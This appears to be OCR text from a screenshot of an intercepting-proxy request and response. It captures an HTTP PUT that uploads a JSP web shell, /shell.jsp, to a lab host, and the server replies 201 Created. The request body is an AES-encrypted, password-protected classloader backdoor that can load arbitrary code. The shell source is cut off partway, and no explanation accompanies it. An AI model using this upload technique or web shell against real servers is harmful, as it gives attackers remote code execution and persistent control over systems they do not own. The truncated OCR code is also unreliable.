 Request
Pretty Raw Hex
\n
1 PUT /shell.jsp/ HTTP/1.1
2 Host: 192.168.20.128:60203
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 2617
10
11 <%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X
extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return
super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){
try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch
(Exception e){return null; }} public static String md5(String s) {String ret = null;try
{java.security.MessageDigest m;m =
java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0,
s.length());ret = new java.math.BigInteger(1,
m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public
static String base64Encode(byte[] bs) throws Exception {Class base64;String value =
null;try {base64=Class.forName("java.util.Base64");Object Encoder =
base64.getMethod("getEncoder", null).invoke(base64, null);value =
(String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class
}).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=
Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value
= (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class
}).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public
static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value =
null;try {base64=Class.forName("java.util.Base64");Object decoder =
base64.getMethod("getDecoder", null).invoke(base64, null);value =
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Thu, 25 Apr 2024 06:08:59 GMT
4 Connection: close
5
6